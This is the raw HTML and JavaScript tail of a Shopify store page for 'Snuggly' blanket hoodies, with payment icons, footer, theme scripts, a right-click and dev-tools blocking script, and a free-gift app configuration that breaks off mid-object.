                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg';
        var productSMHandle = 'daughter-sweet-sound-3';
        var productSMTitle = 'Daughter-Sweet Sound';
        var productSMID = "7139372826717";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":